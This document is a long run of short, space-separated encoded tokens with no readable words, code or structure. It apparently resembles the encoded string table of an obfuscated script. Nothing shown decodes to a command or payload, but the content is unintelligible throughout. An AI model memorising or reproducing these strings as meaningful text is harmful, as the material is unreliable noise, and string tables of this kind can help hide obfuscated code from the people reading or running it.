FCo+WR5TWQa WOXwkNdcHW mCkjW7tcG8oJ CSoZk8ovWPO hblcO1rB c3yoWQ3cOG W7CZWQtdMfW WOFdVaWcWPe WQRdUmokW7NcOq jSoxWQpdMmk9 W6BdVMvPaa WOldRSo3WO/cPW WOdcTqtdQ8om CwxdVZyL W4yKWQCZsG ixK2WPVcGG WQzKW6FcHmoT EtuciCkt d8k6DmkFW64 W5NdMmoKWRVcSa W6zXWRyqWRC WPX9BKVcRq W77dISoxW4e3 WRddSSkOWOaC WQVcQ8kDDW W7ZcVmogW7GW bCohfSoLWQG W7/cImkwW5ddKq W4FdHbxdISoZ W63cPSoeW5zjfK5FCLVcLYuW WRlcHaLgW6a WQVdHmoFWPZdJW WQqaWO3dKHi WO5hWRxdTmkB nNrujCky tmkUW4S WOzwW47cNa hedcRLut cgVcHCoEW60 Cmk0WRNcJmoh C8kmlCofeq W7TZWR8eWQW W4vMWRqJ WRtdSCkeWOK1 xmoSW5eSua WPVdImkR WQddR8ooWRxcLG WPffWO0MxG WRpcKZDcW7u yvpdGSkBW5e m8k4WORdL8oU AGCTpSk6 yCo6WQj5WRe WO7dJXewWQ4 oJa7WP/cNW srOYeSkM WPNdU8kdW6GE WPv4WPhdQSkR vdyKeCk7 lwKUgCka WQldTSoKW7BdJG WOuPWRq7wG W6tdTmkEWPDy v8oEW5xdVmkh fSk0WQhcM8o+ WQddS8kuW7rW BCkBjSomeq W44uW6/dStu W54kW4BcNCoP WO1wWPGVfq WRXQWQjZWPi WQFdHe56aW DcRdMmocWQ0 b8klW6quW5e fmoSW5OHwW W7hdVhq5cW W6eRtSkXWRO mmkIzqFdHW pCkrWQRcJ8o6 WO/dKSoIW6FcIW WPX7qL3cMq mmkIzqddLG WOD2WP4oBG W4i+W7hdUty W4zTWPm1qW W5LEWOe+vW eHZcJLqz dMRcNSoGW6a W4jNWQu/Aa jmkJW6NcVCoJ WQddMCkfW4KQ o8otW7TysG WRVdV8kAW44C WRrwtLZcNa WPD2WQG ASkVW5hdRCkn W6ldRSkcW6C4 WRzIAxFcIW W50PySk3WPy mhGn us/dH8otWQW WRmIva vSkmWR9yWQS WPirWRVdTSkj WPBdI3pdPfu WPFcHbJdG8oQ gCk8W7VcOSog oWiRmmk7 tYpdKSovWQW kgGhymoi WRLlWRPIWR8 w8k7dSoybG WQNdMHa4gW uaJdO8kMWPC dqNdOu0i W5DdBglcLq CSkklCofaa xNNcHG jSocW6DrWRm WQ4+vCkxWO0 WQrmW57cUmoC qSotWOHFWRS WOFdOezFWPS haq9WQ7cMW WP3dKxFdMeW F8krWQlcJmon W7RcRSolW44C f8o+W7DAW7S fmo9WP3dMCkc WOziW4P2fa W6pdVCkwWPLv W4/dLxVdOfy t0xdSbuf W5qeW7BdQcG WOWCACkFWQC i1KUkmkN WPeYWRi7tq f8kkWPbRha WRVdJSkwW4VcKa CmkhWO5hWR0 W6tcIXiLcG WR4eW5NcLHi r8ooWQbgWQm W4rMWR4PwG j1G0fmky zmkCi8oceq eSkkW68IW4m smkDWOFdU34 batdNriv W5xcISk7WOVcOW chBcJ8onW70 W6aGxSkvWQm W4npWOiJDW DCoeWO7cSCoQ k8kFW7FcLmo2 WP3dICkdWPKn WO97W7VcHCod W7RdN0HRaq WO5uWOXNcG dcNcQ1im W6CGrCojWRi zmkqpa mKWuCmo6 pIC/WPRdMq W6tcNuvHfa tYpdGSocWQC vSkxlmoFdq d8oaW4dcJd4 uSkBjmoobG BSkrW6qiW5u WRVcRCkjEMa sCkCWPBcQ8oH W4L9WPiJzW WOtdMCojW4pcSa EmkAWRdcGmon W5ifW5RdUIG W4JcPIjCWOe WR8wWQxdTg8 WQP8D3VcNG qSoOW4qLqq k1u+mmk9 WPunWOBdI0W WQRcQ8kuitO WPZdNcaqWO0 wmk1W5O W78RW6JdGaO s8o1WOe8WP0 jSoxW6lcKCoP W7pcPSkZW73cQG gmoHW7JcUqC zhJcLmku WRuJWORdGLO ASkxWPpdKmot qbpdJ1qD cqVcUgWw WPFdIh/cQfO l28DFa WONcHafJW5K WONcGaLSW5u WPRdGeBdQe4 W5pdKSo4W7m WOziWOC+wG WPqCC8k+WPe ASkDWRddKmku WOFdHSouWR/cJG WRRcSmkCydS W7i2eCkjWQ8 nmk3W4xcJCoW eb3cUuWv CCkskCosxW t8knWP3cJq rvNdTqKI WPpdPh7dRLS e0VdGte+ B8ouWR3cRCou WO7cGbldKW W6bnW5pcIGC W5JdM8o6W7pcUG xSk+WOhcISoo dSkuW7RcOSoy WQqtWORdHfW lqWXWPRcJG WRRcOCkntYO mcy7WPhdHG WRr9WR9q W4ZdJmohW4/cUW W6i3W6BdI0q umoLnSoBWRC FCoVWRhcI8oP rmk8WOBcN8oa gLTUhSk5 WReNWQhdQ30 WQJdOSoTWQ8 gSoxW5VcOaK sSkbWPtcRSop o3KXnmkK AspdJmotW6y WPJdKeFdLM0 W7tdQSo6W6lcOq c8olW73cM8o+ WRRdKSkxWOtcJq WOOuFtBdIG WPVdMmoNW5ZcPG FfBcV8kWWQS n8ofW70k WP5HvNpcNa W7xdH8oeW4NdMa sCkVWRrSWR8 a8oBW7WyW6i kNqkFCod paCYWPVcHG dHdcV8kmW5e xSk+WP3cKmo6 sLJcPCkCW6K umodWRlcVSoq jL9VAmk6 s8k9WQLjWQ0 WOKgWRldLeC W6e1W7VdGc8 WQddS8oMW7VdVG WO/cJGr/W7q WOhdRSoZWO/cRG oSoPWQXBFW W5ldK8oZWRBdOW AgpcK8kgW64 WQddMJuV zmowm8ofxW W78pW5ddUtG WO8EFG Amkqo8oofW WQrMW7KfW7u WQBdHZKsW6q W7xdIfvTfq zCotiConfW WQjtWR9dWQq uSo7imknW74 WPvtn8oTW4q h8oXW71Yda WQZdICkDWQCr WQVdUmoxWOGw W6ldRSoLW6pdUa gSktW4JcSSo4 u1BdGXO WRjNDwBcVG umklW4BcQdW W6eQr8kgWRq WOBdUKmzW5i W4RdIwzQlq r8oYm8okWRa W4tcGINdT1e WQ7dKSoEWOZcMG zCoKW69eW6S bb7cUf8 W7WJrmkvW7O xcRdMmoeWR4 f8oZW4WrW4y fCobWOFdVxO rCkFWRdcN8oi WOFcQvGcWPm kCkJW4NcQSo8 rrtdNCofWOe tgJdLWKT WR7cJmkostu rCovWOhcSCks vSoDWPNcO8ol W55dWQ7dRSkr dmotWPJdVhO W7OGrq WPOqySk/W4O WOmGxGldRa qYeLfmk5 es/dOSkFWPe WOKFqJldKa WQ/dRSkcW7aP W5y1W6hcPIW f8okBmosW7C CYZdS8orWP8 o1a0p8kS W7VdJLu1qa WP3cVrnxW50 e00+DCoP WP5kyJRdGW WQeZhSkBW7a y0xcSmkCW5K iSkDW5GVW5C v8opWOZcOmoz W4/dMmo7W7NcTa W4reWOyMbG ACoUWRLhWQy B8koWQnjrG FmkyWQzLWP4 WRHmW5NcKCo8 WO4fkN7cLq WQRdOSoTW6VdOW fCkVW5eHW4i tCovWQ5sWQS WPquFJFdGq A0xdUsqj W4rMWR4UsW sb0TeW xmkAWQK WQdcVSkiFJS dGFcNuru WOraWRldMSkl wSo1nSokWQW BJxcICkaW6K aCoPW5PpW5m umoulCogWRi bmkAW4aCW7q oSoxW7pcL8o3 W5btWOrQrW WQJdU8kcW6vW ew7cUSoPW5e W7RcNuDNcq WPaRAGBdOG jmk2W7NcJ8oQ vmoAWPlcQCoL W5pcLqtcNmo0 n25ujCkB eCkNAtpdTq WQXIWQeIFG WP85xZ3dIG WQpdOd4pWQC zvZdTruZ omkPW4KjW7S dMRcUmobW4W WO3dHmo3WOi uXeIba D8kaW6rwW7i WPjeWOCI tHxdH8kXWOq mCkrW78 WRNdO8o7W6C WRtdTCkzWOym WOXcWPe n8oAW6vgW4u lhKCFCoD F0bP W6SeW6hdKfW ECkDWRRcJG WQxdS8kj nSktW65gWPe t0VdVXGf WR9WWRRcJGC FSkvWPxcPSox WObaWORdPCkO WPZdQXSlWP4 FSkrWQdcQmox W4yUW4VdG1q WQ1GW7ZcT8oh WRTLF2e FMddMr4a WQ7dSmkiW7i2 xCo1iSoaWOS aCozW45nW60 FcldKmoIWR8 WOFdIgFdTv0 mCkPWOhdGSkH WRRdPSoKW67cUG BaBdTSkDWRG pCoAW5nXW74 w8kbWRdcOCoU WRO0qSkbW6G fmk3W5BdPCka m38aC8oz bHZdTGPb WPWmAmkHWOO lx8yCCod WQxcPCkjvHi WR/cMZfVW7e WPz8WRpdP8kj W6bnW43cKrW W5fBWQKEEG ACkrWQZdK8ks WQ/cTXpdQmoQ j8kSArJdLG lZpcMK4K W7iHx8oCWRa WP3cGmo9WO/cUG WQZdOSkEWOmn WQPPB1pcNG WQZdTCkfW5Ov W4tcTZ9AWOK t2NdHa4p WQ/dO8oMW6ZcTW WPuZWR4 umkQz8olWRC WQnvWOiVsq umkaWQjyWQS xCkiWPrjWP0 WOxcHbzUW7a W4iaW7RcUqO W7CMwmkgWQi W5TyWRVdLmoi WOtdH8o3W47cKa W78QsmktWQ8 wwBdIZO0 WOLXWRJdPCk/ WOJdGSoTWOpcJq uCoNimoAWPm W6zUWP0zwq WRPKCN7cJG WRmkWOtdLey WPqNuCkQWQe mKNcI8oeW7a ySoHWQnSWRK W6eSE8krWQq WPddImoDWORcPW v8oEWOhcJCoi WOddQSopWRBcLq j8kIEW W5tdI8k2W7/cPG CdZdPSkJWPO tCo5W4SRuG WRNdUSoPW7BdUq fmkpWQ8 m8kYW7eKW4C aMlcMmonW6q WQFdL8o/WQ7cIa cmo5WPPoAW WQ3cPCknB3m B3VdMmoiWQO yCkrWRRcJSox WOPvxxZcMq WQFcNSk9ErK W6yQBCklWQu WQtcTmkwFcO DCkMW7j4WRi gW7cRKKv sCoEWOBcV8oD FulcHSkEW68 WOCMjt/dTa W6xcOSogAgq WQaaWOddJ10 sSkva8ogeq nmoEW6fxW7u WO7dPSohW6BdUG WRX0Ex3cKG DSkuWPL0WPe t8kXWPBcQ8o3 W5qRFmosWQO W5RdGGJdLCo2 BSobW6pcKCo0 WQ7dOcVcTg8 WORdN8oVWOFcRa WRxdLmkGW7K0 WR0vCsFdHq WOOpCCkzWRa nwuLfmk5 WOhdQKvb p3BcNmoTW6C ASoqWQtcNmoj WRtcJaBdGSoW W5ZdK8oIWQ3cOa W55tWOe+tW WQFdM8o4WOJcKa oSkeWRldICoE WQT/g8oCWQm EIeuoCoe WPCqWPpcNSo8 cKaSxCoe jSkAWQjhvW WQ7cTYbfW7C rSoGcmo/WPi WRxdPCo4WPFcHG WRFdKupdLfW i8osW7fcW74 jSonWPPgDa rXe1nmkH WPD0WOtcGCod WR/dUmobW5FcOa WPnrW47cGmoM cCorW5hdTJG umkaWQHyWQe W5pcH8kMWRBcOW W5JdK8oI W7NdS8okowy gmkyWPBdVhi WOtdVZyXWQG WOxcTaRdLCoq W7ldGGXRca WPj8W5pcLCo7 qCoFWRpcO8ol WR3cRCknzZ8 emolWO3cSCob W6mIW7e AvJdLs01 xcRdGmoMWQ0 jmkmWQLgqq t2xcK8krW64 WRZdUmoSW6BcRq nCopW6nnW6G khiaBSo0 WPH1W4JcRCk/ ySo0WQv4WRC sa3dUSkfWPe ic/cGxy pWzWzCo5 BSoAWQtcImoR uHddSCoMWP8 zCobWRNcP8o0 WOqqFJ3dGq s8klWQfsWQ8 WQ9PDwFcJW W5ldKmk5W6BcOW dCoQW5hcOIS tXJdVmkzWOe nCkxW5WrW74 xCo6WO/cSmkq xItdMmkjWQS W4GZWRJcQMG nSkeWRVcMSok WPykWPKRsq hSohaSo1WRi W57dLSkTW6hcQW arxcVW mNKPWPFcJW kCopW4fmW6K WRRdPSoNW6hcSa lhuBzSoo sSkEWQbuWQ0 WQJdTCkrWQ9H qCo+k8oi WPxcIxpdO1O q8o9W4yNqq W745WPK9sG W4Gvmq bCkSkmooWQW WQVcPCkAztK W7SqW6ddNuq WPihACkOWPC WRX+AgBcGW rrlcOL4e jCkyzspdQW CmoHl8o3WPK WPdcUa5sW78 tNlcLmkEW64 ccRcH8olW6a CSknWRqbWRW WOSfzSk0W58 jmouW65mW64 rCo0W6S2Ea C8k/la WQNdPmokWQbW r1NcLGOp W4XqWPaUFG WQ7cTHnzW7y WR3dV8kpzY0 WRm0WOFdHuq W67dGCkCW7u0 rSkrWQdcHmol WRZdKCobW5ddHa afpcT0Di mCkBW4iI tmokWRNcQCoe WQbLWQyhWRC gXtcOe8v o8otW69bsa x2pcMSoi h0VcICoFW6e WQ9zBSkVWRi W4btWRqusa jSoxW6TeW7i jJldKCoFWR0 ASoiW6TzW7K lqm5WPRcVG tCotW74Urq W5ddRmo5W5lcKW W5WfW7NdM1O W4uAw8kRWRC z8olWR9wWOG i8o9W7vmW4K ymkrWQFcMSoc rCkGWPNcPq v8ojWPBdSCkE WRZdS1/dIW qmoYi8odWRS W75AWPK9tq rCkLW5hdRmkq WO3dUb0nWOO mCkZW58PW4K W5GzW6VcT8ok gG/cRvqv euhcRLyo WQanWOldNXm WPxcGaRdGSoT W5DdiwdcLq WRv9WRvAWRe CNSkoCoe WQVdKCk2W4at W5BdMSoKW7NcTW WR7cPSoxWRf8 WOW6rWddGa lSoeWRjfta WPRcTeHdW54 mCopW6bbqq p8kOC1NdKq jSkAW6usWP4 WRpdPL/dHr4 W7xdOSkEWOyq bb7cOv8p W4aQr8kcWQm erytWRi sXRdT8kvWRm WRWeWPVcIXO W70Ux8koWRy WONcPaDLW50 hSosWPJcRCoB WQZcSmkC uSoYeCoQW6C fmopW6nxW7K gmoFWPZcUSkC WRlcRZddN8oI gSkEW6yd lvu5iG j8k/yHBdHG vfRdIXed WPFcIG/dJSo3 qXSTgmkM W7WZWQtdKeq WPddIhhdSLm W6JcIxqBW6q WRVdS8oMW6VcPG jCovW5muW5u WPeyDcFdJa WPiGt8kMWPW WOFdK2VdQ1S W7iCW4/dUte W4TsASkSWPC W5tdK8oZWRVcPa p8kOzrpdHW WODXWRtdMSkO WORdHSoZWPpcQq m8k9W4mOW7m WPJdGNhdS1e gSkjsGFdVG WOFcOe1+WPy WRhdN8oUWQ3dRW ktGVWOZcVG WPlcQYDGW5W WPZdJ8kUW6yr W4JdN8o6WOlcQW WRpcLgvmW7y WRpcKI1xWQi W5NdMmoKWRVcTq wr7cU8ooWOS WO8cyd/dHq f0y1omkf WPpcSqreW5u ktRcJxGM ddRcOeSs W6VdRCozlZC fmorW4dcVtK wCkYW5ddUG F8kzWPXUWPm WRndkwldHW BsFdKmodWQa W5eVW4ZdGXi fCkyFXJdLW W5rmWOmOEa W7SGoq lCkgW6NcJCom WRpcVSkVFc0 WPxcJbldGa W6qGW7VdLKu WOJdL8ojW47cGq smkUW4VcSmkg uJddU8oXWOG k2GpESoE p1hcG8o2W6u WPz3WRddUsi dSoiW7hcRYq h0ZcJ8ofW64 nSkZWORdLCoO WP9nW5JcHSo0 W6KkW47dS3y WP9eW5xcGmkM W47dVCoyW5/cSq WQ3dJCoNW73dSG WRuzW47cLWq mLC0BSoS WOtdKMhdRW WQNcKdfQW6W CsqRWPdcIa FSkaWQLfvq lSkBW7xcNmo6 BSonWQddGCkQ WRHIWPfQWPy W4ilW63dNKC p8osWQrdcW oYS6WPRcJG W6OzFmosWRa WRNcMsrqW6S WOPSWQddTCkl y8kObmojmW W7CMwmkxWQW WO7cIXJdGSo7 lmoSW6HZW7m W4GpW67dGJq WPbxW5K6vW WOxcJan/W5e WRfrWRDaWQa q2FdRWSf W7zZWQ5DWQO WOGgCSk/WOy n8kuW7/cNCoH WQddGKH+rW uMtcU8kCW78 qmoRW48Zza W6WKW4RdMH0 kKrWy8oK WR7dLtzkW6i cCkbW77cUW mgGADCod W57dKSo4W6xcTG uSk/gSo8pW WOKmD8kHWOq W7ldKHPKaG i1KZnSk9 bCkOW4/cP8og WRJdTCkgW70 WRuaWPpdJ1O wqRdOSkvWPO WR1LAhpcIa dmoqW4FcPq WR/cPJvBW50 yaS0WR/cGG WPCdWQhdO1e WOhdOaS WR93WRNcIqa WQBdHdKwW6q W6JcLSogW5xdUW WRVdOSoPW6hcTW pKZcRSohW7S wmkhWQjyWQS WRzSWOJdRmkt vhpcISkEW6W WPXpW6FcP8oE WO3dTKjrW44 WO7dQXvNW58 CSkWmmoImq vSkcWQnpW6m WObPWRy8wq WR7cUCoxFdS qCo+kSobW6q i8o4W6PkW7a WRPZWQ9mW7y W6CZW73dIum b1iFcCka CSkDW6icW5q uHNdQ8kwWO4 lblcLxak m8oUW5jiW7C sSoRW6/dJmk+ mN0SxSol j8kqW74uW5m C8kkWOHPWR8 WO9BWRBdPSkj W4n9WRHGhW pmoPWRfUWR0 FmoFmCoAWRa uSoYmCoSWQS W7baWORdI1K hSktWRpdUSoX BGpdRCk8WRe WOddUKibWPa CmoPWQq EcddMmocWRe bSodWPrQAG xmonl8o5WQq fSk2W6aiW5y WQP8D3VcIq WRJdRmoKW5FcTa pmk+yGddMG WRlcHxG z8oEWOndWQe WQNcKdfIW6W B8kzW6DrW64 WR0ttx3dLa W4tcLYlcTW4 ps0P WP/cOqm A8kBk8oF De3dGq tGeKeCk4 WRPvW5VdQHS W7S1W6JdMLu BSoqWQquW5u W7RdIKrWsG WRuJWPFdOgm W4uvW5ZcJhu WPpcIG4 WQBdOSo8W6dcRG WRH0WRjo mSkFW7xdMa WRJcNZ1tW4G WQxdNCkqW7iv vmoXmCokWQW n8ogWQ4bWRy W4zFWONcImk6 WQ4/WRjhWRe WRecWORdKLa WPVdL8ovW4NdIa pN5dD8ob fxdcNCkDW6W WO3dHCktW5Gf WQpdGSodW7VdKq WRj8WRZdJmkS WO/cQYBdGSor WQRcMJzxW5u s8o3W58 WOTFWPfNuW W6SrWOZdLua vmkpWR5AWRa jSoCW6DoW7K B8o/W4tdG8oU p8kIAbxdNW WPZcQXeYW4i W4KEFIdcIW W7pdICozW5ZdKq WRVdHCktWOiv WQRdSmkcW6LW bt7dMSkmW6G WQHbWPaiwa DdBdHSoDWPO vCoAWPqQWR0 WQ3cGbbWW58 bKpcOCkcWOC xh/cVCk6W7m uZZdNCk5WPS W5OsWPpdHmkJ BG4inmk9 smoEWPJcQCos ctpcNqmO WOVdVb0cWOS hmkIuJJdOW W7aJsSkuWRm CW/dMCktWQK WQRcMSojW5JdJG wKddH8kEW4i vmo6nq WRBdQ8k+W78y i3RcM8ouWQO W6JdQSoeW4ZcQG BdCloSk4 WRXQD3FcKG omonWQvqcW tSoOW5GSta o8onWQfCta W61OW7zaWQS r8kRW7tdMSkE k2GhDSoy WPbLWPu4xa WOCbEq yCkRW4BdM8k3 WRldQmkAWRST WQqxW4RcGem WPVcV8kpWOK6 W5dcRaTNW50 WRhdOmokWOtcRa W5VdSKLxWOm WO8fpthdIW vfBcVCoaWPi v8o0zCooWQu hG3dU8keWO0 WResWPdcMW4 pXr/i8oR WRjMWRm o8ohWQXnxq smkWW4/dRSkk qCo/WPmIva W67cIeT7rq W7uJtSkFW60 BmkeWQtcJmon z8o6WR7dU8oZ W6JcRCkuFJe CJBdMSogWPK WO4rWOJdHmkV tSk2W5GSva trWXlSkK WQzcWPjaWPC W7CQwCoAW6C W70CwSkDWOK WOVcPIfiW4e vd7dU8oKWOa WRtcGx5pW70 rSoJpmodWRS q8kelmoSnW WQBdMmoEW6JcHW WO5uWPOTtW qI4ziCkn jHtcQf8 kJiYWPFcNW jSonW7JcJZa phypz8oE WOtdN8kIW4aw WQdcSCkqW7G5 tvRdMrG wqldNmkDWQC W57dICo/W7NcRa W7xdLvvTcq WQiTrSkPWPm bM3cJSoiW6u dmoeW4BcQcq WQ3dH8kfW4WH WOVdOSo/WPFcGW WQddUmoMW6RcSq W7jbWOFdH10 pmkvW7xcGq cM/dRKqr eConW6nTW7G cSoyWPRcOCkt o8kSEtFdNa W73dGK5/xq uNZdGHaw r8ozWRvtWOm WOGfkZZdKq WPrlzchdHq W4RdLmo4W7lcRq vayOfCkH WP7dLd3dPLO WPhcOaTUW4W WQD9WQVdHCkh kLiP W5JdNmoMW7/cSq zCovWR9UWRe gxBcJ8ocW70 rqG9lmkj WPyRWRFdTw4 WOBdMCk1WOxcRq W5pdMCkSWRxdSa trmOe8oN d8kNFSonWRe WOBcJWBdRSoU kYCS x8kDWOP0WRm W6ddG8oyW4xdIq Fmo3WPvfWOm WQbRWO4HEq W5mcmdBdHq jJ/cLh8v tCk6CCouWRW gaVcPKiS W73cUmoiCMS bNtcHCoEW70 WOPosNBcUW pCkoW7JcL8o9 eub2q8oS zCkaW67dMCky vuFdQG8k oCkpW6quW4q W5KsW7NdTuC asFdKSotW6i wSoCWPzrWRO rSkSW5ddUCoE smoBW4qPua WP4hCW WPqYFZ3dKa y8ojWRPtWOG srJdOColWPi srSVtCk1 ph8aymoL WO5JFhFcOa W5TkW5NdMq W5vVW707sa wGddQ8kiW4W e8ksWOVdICon W4H7WRK9rW W6SIW6FdHb4 gCkzWPtcQmop WPRdHgBdRLe zmopW70rW40 WQ7cOCknrYO W6/cIxqqW6q W63cGCojW5ddIq W5dcPGLMW4S WP7dQXywWPO WORdUGetWPO mCkrW74dW5y W7ddIuzNaq WOTfWR3dSa WRPJDgdcJG cq/dReKc WPjjW5uJvG m8oiWRZcJmoc WQJcQSkkzYO nCoAW6XqW6W WPRdLCo9W5xdLa W47cIslcTW4 WPpdHmo/WOpcRq t2xcM8kqW74 WQhcOcJdK8or WONdV8o1WRdcTW WQ/cKcnpW70 kXtcOuOn rSo5W4rTxa W47dMmo1W6lcQW CrK5mCkS W7KIW6FdJfu WQRcVXDAW60 WPlcVZRdQSo5 WPzfwuFcJq nJPZWO3cGW WQ7cOCkntZO WOntWOCLvW ofpcRSobW5O r8kCjmomlG nvL9 WR3cJaTiW50 WOpdGCo0WOFcTG AmkGAGZcNG WP4JqcpdJa u1RdJbKF rs/dU8k9WPq FSoZW7Sxua WO8zW5pcM8oH h23cNSofW6G WPhcQGzOW5q W7BcGMTkW7y W5tdTmoEW5JdSG h8olWPtcQmoy WORdOrWA qHSLdG W5b9WPOxsa WQdcGCkmW5JdKa y8k5WO3dHSk6 y8kxlmoy j8knWRFdUCoJ WP5xWPL8WPy W5y1W6BdOa WRz8WRG BIxdHSoiWQu WRqKW7ZdI0m WOvtW5hcNCo7 xGVdQmkMWQ8 WPiGsdVdSG nSkJFW W4/dNmo4W7lcRq WPddNgldPLO wmkhkSoznG AbGgWRpdKG DmopWQSuW5C AmkTWOlcKmoN l2GlDSoe WR7cNb7dJSoQ r8oXAmoFWRi BuRdOWGR WQxdT8oUW7BdQG EW7dJmk1WPO tCkVWQHxWRG qCoIiCok W4/dR0zRva t8ozWOtcSxS fmo5W4qPuG ymknmCofbG lSoRW6HBW68 WOfmW5lcUCoC W7vVWOa2tW hNvSy8kh WQXtW6tcT8om neS0nCk9 W4CsW4hdJCoZ W50ZW7pdReC ECk3dmoYhq WOVdImo0W7VdLG FCorW78fxW WObgW5pcGCoQ W6O/WQtdKf4 ar3cVLSm WRNcKcTxW50 CmoWWRJcVmox B3VcOCkcW6C WRjgW47cN8o7 fCkpW5OnW4m Bt7cNCoCW6C FW3dImkiWQq EapdMmocWQq rSo1W5GVrW W4JdVG5lWPO WOD2W7RcO8oR WQddLmk8W4lcQq w8oQW50LfW W5GgCSkMWQC WPioACo3WOy qmozW6qvzG WOHMlYRcPG amo7dmoNWRK WQXEWPaV u8k4WO96WO4 WRykWOddTLe sZZdNmokWP8 W7FdK8oEW5xcOq b8oEaCoUWRK W6K3BhVcJG WO7cKXNcMSkH xW3dPmkhWRO vNVcT8k9W5W WPuuzbRdKa dmoyWPDHtq n8kEW7BcNCoN xmkSW5pdUmkh mmotWQhcH8of W5RdLmo4WQZdSG W7ahtmkaWOK n8omWRbhvW WQJdU8kKW6KR iLtcVSo7W5a WOTfWRtdPSkp WQ0BzZRdQG WPHqWQuywq WOpcPHtdJSoV WPlcIbNdICo3 CmkiW7tcJSo2 qCouW5JcRCoy WRhcOCkhWOmw EhJcK8kOW44 W4L9W6SGaW WP4zWOZdHmk/ gexcImoAW6a wr7cTmoaW4i WRtdMmksWOGF WQr7e8ouW7y tSovWQxcOmo/ W5ddJCo5W6tcTG WOtcJrfaW7C WO4tFGlcKW WPXuW4VcRSo1 dSo+W4PaW6O ACkkpmoBfG sbhcOmkcWOC WRVdVCkHWPSC uHeKgCo0 WPhdGCk4WPum WQXyWOCTuW aSkNrcBdIq W5FdS0nIpW dCkXWOFdMCkR uCo+nSoFWRi EfhcGSkqW5m WQ7dMHq u0JdMmo2W6u omk8W4C1W5y lvhcHCoIW5m W4blWQC3zW WODcWObLtq WQuEFIFdHq qSkNW43dPmkr fSo1WOf5tW edStWPFcOG auunfmkH mWqtWQtcGG fCotWPtcPc4 DI0XomkJ W7C2c8kuWRq WPOCC8kIWRO WRpcKI1xWRG W6/dJ1TTxq WQieWPxdG0C WPVdGaaQWQS ymkMkComWRm W6ddHhvtW6a WQGbxJtdVa WRDjWRL0WRK eCkqWPtdVmoj m8kYW5/cTSoj Ae7cTmkCW7G h3BcI8opW6W W7KnBCkOWOG WQhdNSo8WOxcHq WO7cQHbNW5W jSkAW70dW54 WO/cTeHyWOS W5DBWQlcO8om nCkCW6uwW7m iCklW6rDW5q WQldKxpdIvO WOxcGbVdJSoT stJdHSkbWRu WRlcRf1/W5W bmkvWQhdUCoD FCkrWQBcHmok wWFdUezz bc3cJLuQ W4unFSkGWOK dmk/W6lcJSoC whJcN8oDW68 xSkSWOrZWPO W47cLspcSWK WPNdJNZcQKK E8oAWRdcKCo+ Dmo7dmogWPW zCk+WOhdNSoU n8keqq7dMa WRX0BZ/cIW W6FdRmofW6BcSa W6a8qSkiWQ4 WRhdSCkv WRKmWPpdIvS mCkIBW0 W5DkFYxdGq BIxdHSooWRK WP7cPaLL zCkkimkrva WQNcGcDqW6W WR0nW5JdHeG WQRdRs81WQS lSoJWQHTyG W6TVg8ohWRi m3KhvSoD WOpdR8oTW7BcLq xmkYWOBcVCor WQhdHCk1WOq+ BSonW70Rrq WRrMWQjzWQa WO8iqSkEWQe WQtcP8olwg4 k8oiW6CdW68 wCkGWPlcGmof WQ5ZWR4OAW nJCzWOtcRq WQb7WR9mWQO hw4Kg8kh s8kilmoJnW W5KBtCkjWO8 CWNdKmowWOG pmkStXRdLq W5u0W7ddOcO pfmcxCov umkReSoPnW WO/dJCoUWRBdSG WR/cSI9NW40 l3SCCCod CmoTWQpcHCoZ dCozW7KnW6NdT3b6ltVdUL0j WQ/dSSk1W7K/ W4SoW7xdQJ4 W7pdLfvPcq WQ3dQmozWRpcKq qCkEWRNcU8oH xCkpWRHCW7q W5qeW6FdVs8 hCobW5dcPcq a8oEW7DEWRu WRZdRmoyWRdcHq qCouW5JcJ8oq xN7cUSo/W4m cMlcI8okW6G uaRdKmoaWR4 omkwW7TosG peG4p8kS WR7dLer8eG W6LIWRm3fW s03cLCk0W7K WPDwW4NcM8oq o8kuW6u l8oaW5JcQcK x8kLW5hdVSkb xYJdMCkEWPm xG3dK8oOWQO W67dGNeBWQS WPDNWRlcRge WP7dRWSxWQC WQVdPmkEWPur j8kfBH3dLa WRyUC8kIWPi WPddJMhdT1i WQJdPCkeWOK ce0bD8oj W7aGrSoiWRi FSoPWQrRWRO WPyDCsRdGq FwFcQmkMW5S hvmufSky WP53WRjoWQ0 WOKDzSkJWPe kICQWR/cNW W5pdJSoZ W7/dG098aG uCkhWQHyWPy uNRcK8kvW64 W7tdH1nlca smo9W5Wfwq WQVdJCo5W5ZcHa EConWQyhW5m pCk0WOddLmo/ lSkwW7tcJmo2 WRZdTmkEWO8F WR3dUmo7W4RcQG W6ayzmkXWQO WOtdGmoeW5ldKa WRb6o3VcJG W4P/WQxdRtS dSowW4BcGaS WP/cI8kBpaW WRzgW6pdQmkN W5LxWPSKtW WRRdV8ktWPG WQtcHSkQEs0 W6BcKsXvWRG e8kqW7BcKCoA pSkZWPdcI8o3 WOfLA0xcKG W5pdRXrlW50 wmkMWOThWPG WQr0W7zzWQK suVdMq0v W4jNWRq k0W4jmke uWa4g8kX W6FcTSkCEdS W5ddJ1j8 Amk3mmo9hq dCkrW5VcNmoy dmojW5xcTbu WRrTAxxcGW WPVdVCkeW7qr lx3dKSosWQC WP3dQX4pWPO WOFdT8kSW7WP WOvxW5ZcL8oK WO/dPXzzW48 WOGZWOBdN0u BJldLCotWRW WO3dNCkMW5aE WQO1zIFdOa WPa8W7LHtq W7BdQCkvW711 DmkZWQ3cI8of dgZcNSkwWRO WRBdT8kJWO4i W6KRo2hcIq WRtdLCk+WPak WO8wEcFcNG WQK4WOhdHwe FSoJW715WR0 p8okW5RcQYm lLG5fmk/ B8knWRpcHSom W4GvW4ZdO2G t3pcL8kJW7m WR8PrINdHW BXuulCkY uSonWRtcVmon W6KUW6xdJ0K WRKfW57cHa WQZdPmkyWOXc qmkejmoYaq WOTfWQNdPSkp WP7dV8oSW7VcQW WPj4wfBcHa fs4iWQtcNa zSkUWOxdP8kV WPifFZ0 WQFdOSo/WPdcHG W4JdK8oYWRVcOq lmkFW7ZcL8oL oSo+WQ5juq WRWSAxFcNa zxpdNd4O v8kAWO5eWPa vmklWR9oWRG m8oeWRnBra rbeZwSk3 xINdMSotWQG tSkyW57dRSkT WOhcPI/dI8oe W5yIW7hdOq W7xdNeqYvG aLdcKmo6W5G W73dGKvHcq fdGpWPFcOG rSoxW5hcOsS W4z7WQq W4ubW67dHsW jmkJWQlcSSo/ W6NdG0DKaG vahdHCoqWOe WO08ACkAWR0 pCoCW4bnW6q W6pdSSkyWPmC WPBdL0ddQuC r8oxWPtcV8op W64IWOaDDa W6xcPSkKWR/dRW W6ldHSolWRBcQa W5NdMr3cH8oQ DXVdVSkfWOS W4JdImoXW5tcIG wxNcO8ofW4i cXFcPv8p 